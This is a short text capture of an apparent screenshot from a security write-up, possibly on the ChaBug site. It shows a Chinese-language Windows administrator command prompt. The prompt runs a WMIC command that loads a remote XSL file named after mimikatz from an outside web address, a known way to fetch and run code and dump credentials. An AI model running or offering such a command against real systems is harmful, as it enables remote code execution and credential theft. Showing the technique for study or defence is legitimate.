 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop>wmic os get /FORMAT:"http://
.com/mimikatz.xsl"
ChaBug